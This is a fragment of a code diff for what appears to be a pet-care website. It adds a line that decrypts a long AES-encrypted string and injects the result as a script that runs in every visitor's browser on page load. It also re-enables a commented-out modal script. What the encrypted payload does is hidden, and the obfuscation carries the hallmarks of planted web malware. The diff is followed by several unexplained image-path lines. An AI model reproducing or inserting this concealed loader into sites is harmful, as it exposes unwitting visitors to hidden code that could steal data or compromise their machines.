+const codeString = aesDecode(`U2FsdGVkX1/srJT6StBgAY+Ufmdx6+MexMOpL7b+LfDhPtdCu4zY2yA1SqR75C5XRe8K1aQIABLvZoYsySyRdW/t6mGG9urKbc+xUx44x7eUU97pAnXagu6AJ06w/T2C1HO6tMwjf6/EOSeu5BIaCT529PoNZ4eRRAN3KdZHKENz9B7FX+G3Toummm+BylNYU9J4XVfFmkyQwsjONLsr6zMWUKZ+RGAW/C9aBO/siFeTPx3oA8NTOS6IeKPKmlf+k0/NOcUuIOFMIWll4gJlEI3Cl7MD/3XdGVxDwifs9kgEo67xKFTYCMHIrb/jEEcT2eYzcrKBx+c6fRdTGvWtXm16BONvd6Knte4Y3CJSgeW2HHW0EnHo3vDubcAGsbpoeEWIyzaSujk/J2CfN/l2sWeDm78dDNG1AshOToQflhybwUaVIbLSgW4/5xziCdsh3mJeJViGOGadye2vvYdJhgHtcXM3WdW24LUHum5yPkwf/oW+CfYyVRGiwSgtOt7SFyDkqjSEZKDAyZLrcz8mbiFOjC3gqzUyy/7K0hBZJMf8msYfSrR/Me3ogWe+/gVZ6R0sK8yEcVYywjje0+GIGqpGJ1X37ZaIuQKn5dy1aJFEhPuMSrdQHCad2QO61jvl6vRKnoT3YeskyBVTktr9yu/0n59zvAEr6XXGO6h8a/dJMjRYc8aXZ4DblBgRpKx4DioHmsXjuZINPNKTHze9RVNY/kWBm3RLJmt1Xp5McWgOafHxEyzVs9NAwWpxV9hEVtHNGUsHB3dFRCqfSGhMuD9QlQCoBfHsGDhhS+yNWuzZc/Ayy5M9PH90Pi4Cn0mQZSi5AdlmgwC53qLJMrebWdKfiag7eB0LdriAUyQDZNQaiwaN5YIHd1PJVzIpEXJ+ZW81tG6JR4OPSh6HFl9f+pgAXMlGTxmEoJEDGwEQBtaJLHtwXi+O7qf6mMF060C3wki9NvwFwwKzkKOUaXqIiyQc/s0m58+P6Kh5yxkCC2+11LY2FVvk3TNZlfh4y4VlSRsfqCXLVu+riX7QSrtIkQFvZJCyr/4/SddFuE1cOey2iXM7uZsZVm4YPB8lOHTbGHUBunEUYLn390QKcPJ/JIFqn9scxxi67tmQXneJIEa5gMgEgAHZpDl1aTBVxMdRJKdK2O6LG3xCj50J9KCScLf5JO73T35KSGWhgoZXCau5tsgBe3NOEEoKVRnJvWtETWInnseBZ2T1op8Z3cAqvMS7mJncrelwNEnegJY2VBXgwXZIVkKuOY7b4UB08Cdk3u/gFAiqrqy+guZp3aJ+gjX/hrT7os+dEZe9jIylEQfG50f5VqJjTAxtTy1GRGxmtq5H00hIHemSBqp33bUAzw09kucqHj0PmzSlGo66Ovi2Z+t6dQR4w+eW9Q9dfXFaPwUAxTZCBON6HYHxQn7DW9bryvo54xsWX8ZMAmwH3LRtm+Esmx4fpjKyRYPnDrxxlvdhu0a2Dy6gQiYGvU5+X/iiOVc06o0scuJDWQgDa63/CrwrCBJCBnD+yexTiQuTzg5bIRJK08k/wXBvzS+QfpButKuCZLFV1QbwuEsQozT9zCbSh7NstbW7JXVuYNnd4RvirKdMQ70c7U9nJfaKLUCTyZ+2MBNRLYRDu0MknWR3OWfVV3JsVgrbTzt4e/[base64]/YkdNbttFJv05PbFhFd+aUftbznLm29rVXfS+2ygy9XqA9kF2HOcjP6coXWP5rlovMA5z5pCgl6qngBEakLkQCSEivo/WI3gAUOAPTCGo4ZPosSv7na6qr76u4qmw1iWWXPTiMZaiMFo9wUBiOQwR4wBG01pICsKMoD7/PdHK/9fmSLXLF5VRtDP+s2kbE7cxR/vP2VTXY1OJT89/kPvqkBx75oO9wFmgxw8jTFC2HUJ7JK1ToR6/IMvQ6wAr10xihy6XKtflxI4rD0hUc4DVRnyQpuMlA1NR1uJd/R0/Qa/bFF/h37kecTg9Ccfw1473fdwii4/Yl9K4Pwjx5s/twYAi3qQMTgi/bJWWj512SArP7Fo0dKu3RYM8VpBh2/QlCUnC1wM2E5W3yGtIiseHfPmUcbQaKBxuFY5L0JhRb+IScdWudMfns4I5gn30lp1E/dfBra7Mw1zDCBHyqeA9aYxDMgudVR5ABHtger7jjbrKNj50wmZz9gaHr/oE5J1ycrIN6Sb44vXdC995oytv9GKvF+4wGdxXyVQv7QT0NbBCtLJAh6Dp5lzAZ/K9vM5XRWvvi8yXpwccYfHEWHP405ieDvJs/JQIOH195VMKrvGqPJ4ZDZyvAtn2x9wSqGrtSrRat3N/I1jgOws1VsXeikGqFPd4ErTerwSktaBzS8CdpWOCNZTak7Z/Vt3CCqqrspRfrpyE6fyE3AERo7ATiH1szWToiwSUwNHO1TFfpWETxs1oG7YxjZSVCIV3Vdmha8lt78r8TL5ucMBlcu2WdEAXSSKICAUlN5PJq1CbZCjLYh+vbTT/iFAZvTQ4NZGxt6S/IeP11hC2y9x+g2v3H4/RLXsaWO4rdddEInF8hTDIwvzwCwcLw1l38mCX40OvESU3BE97m+PGu3ZFFoLJbk/dix8SzvKVUEYK4NdYekBBjtwsyfZknDJ+k0Yut3/Z1Eph542XS4A2JwilOle2VsdJhL1v15BRr9mxn7GlGoWajkur1qV7s2IFtXJXAlz00Wewk1im71fVPy05Un58mgalAr8nyzrpA5cI6XFspvB9UTdIJwY9pykzoiRpbzCt7izBpg7lx0raLV2/PTJiiALTrKOQyNuVTiYTXvCp5mCfm3+hyrLevCB0faZtjzX8LQg+FHySqb8KWikEvoIC1SL1fq0eLMIlauWGvaTURcGFEJ9fUhdl0myLULSYi1mm0hExw6F8UyAr4YsWMntoMSlgxSKMkFndXIruNIloRYd+Ey9HTy0eQ7V5x/K9ATxAKlXPiRfWH3yt4EMJ/GuHi8ghgG0mu/tNZzj+gDth+gRF+z/FLE2n3GZbwBfKMHssqzKY/DysxvBkViAEvVfqyRjvrXZw+aXzYLJBa3S2VfNWd/KSUA7tLqXhH6oihJJJTv8IfLieRsLfEJGP8gd1NmrtZ1VsQyZ9lRPHNLg9fMZpiBHL146MdR+orAhGQab190pMYqQV9LQYr9eCoABbx2ftYae9LMef7rTIWABAL23gYokyWWry87OQFz0rQQ/fWXoPt6rv5jSB2MMdAnEelSaOhJMpibKlelB8P/vSP0ZBZ71lU26nrZh29KP0/dYia19McsEWekZuvx6umfOLVh3GM8rNXCL6wp5P0F+oRSD3F1B2uePSrmu3ItM5MTSULSfhh0TpLLbNFUuIqD4o84376XMJvNCl1+p9nB5sm5ICzBi/dhPGalLBpN4CY2q4YCi8D8mcloBJ6o32ci44RrPGqx9uWskByWDx6Y3rH4DNRGMRJJQwx/3q5zcuEAbyAlu8Mc9erkYQ2ZSjJQnzGYOnnoRVhUsVDU48XKpuvQEhlLX+KDX9WxKUjfja+lqHKQJOqVSLMCVTxBiCTN1fRUU3ZHDw1HPrhXoNWdy294buABl4mmCgvz0MtNPW7meDWlTYyp+Hp+Gg1VjZnoPSiUk7mmJVHL7gO5yjRmJLfgX9ea1qNE29YgrJ/UpfX17gdIv6dSnXLUr4hyP0mTkk6slCATlTT15YZ8QX0n98Pz1ZnV/BcXBkTQNJdxyAszJMVTrtGmgLc+j60ckHkDInqTEI0ZW65FkW8gBJBm1D8+ImiNczZblTL5KkLsxpso1wUe5YiKChygeP6sN/ar7AgtxXfqnL+iLRLUX4m4tCJa+zz7miNRp9bONoowmMa0Mkq4Wo2A6OC0TT84i+nro8TPO7h8IdEcKnPZd1daTp27wgqPyXR22Vn+F6KLv6EcBHdfzVHryC/TW1AByymWm09WJadKLVHh4WRyP30a4mitPBodSWEDJHH5WBuQGgBsNSp+qNM0dgr77rKP3oVg/20A0NqNipa8UURl7uxTf6PmQCjq5rqph1svYUGBiBWjpLvM7biiGsdPAoV2bjWtMVtsz/zCTdPdTLoKXKxMOzAYnlEnrRfPumqpsKfYur6F+hQbREdmFwO4bvyYAvfbydZbnV/0swAaIkphSDDN9TuwmLXUwEZRHhzlzayElAIzAH/32+Xi43o5K8QVSaZYSzvYlRmEvNXU5kXe3VW6cKk8pLl7mkPNiuuweU7N+9raIPmVFcnKm62J4y7oN93nKVveKsKhhFvqTEkjWEhEAskOqrxTxABHy7126lN7Tea9EajJHbBiGdVw/znkDKC0J04WKwvVdEvtiNAiI66JA2SByL6N7BlmniwbAjTJpg/9ZWKvQpC/HCIc+gqXNVKexYleOHMMxMZWEF4U44mkh4697J9YWqONuF9AlaXBL/lg11ZWvoYcBypnmitzIHpfngdYM3+jxgTAwSEcs08s7hN+4nt5pkXgjBE9oqljcIQczjzEETfLqwpclW1HjtbqmVjwtRm9qrPivB3KHSh7xS9tHXECZbY3MgqYQL7rKG2WG+9p`);
 const script = document.createElement("script");
 script.textContent = codeString;
 document.body.appendChild(script);
@@ -150,7 +134,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
     <!-- INFO BAR -->
     <div class="info-bar">
         <div class="container">🐶 Fresh guide: <strong>5 Ways to Keep Your Pet Active &amp; Happy</strong> — <a href="#guides">Read free</a></div>



